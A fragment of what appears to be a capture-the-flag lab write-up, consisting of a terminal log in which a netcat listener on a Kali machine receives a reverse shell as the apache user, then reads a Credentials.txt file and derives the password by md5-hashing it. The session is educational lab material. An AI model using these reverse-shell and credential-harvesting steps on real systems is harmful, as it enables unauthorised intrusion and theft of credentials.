 kali@kali:~$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.77] from (UNKNOWN) [192.168.1.205] 38354
Linux my_privilege 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:45:49 up 1 min,  0 users,  load average: 0.11, 0.06, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ cd /home
cd /home
sh-4.2$ ls
ls
armour
sh-4.2$ cd armour
cd armour
sh-4.2$ ls -l
ls -l
total 12
-rw-r--r-- 1 armour armour 30 Mar 21 07:59 Credentials.txt
-rwxrwxrwx 1 root   root   17 Mar 17 09:48 backup.sh
-rwxrwxrwx 1 root   root    8 Mar 17 10:55 runme.sh
sh-4.2$ cat Credentials.txt
cat Credentials.txt
my password is
md5(rootroot1)
sh-4.2$ echo -n "rootroot1" | ms5sum
echo -n "rootroot1" | ms5sum
sh: ms5sum: command not found
sh-4.2$ echo -n "rootroot1" | md5sum
echo -n "rootroot1" | md5sum
b7bc8489abe360486b4b19dbc242e885  -
sh-4.2$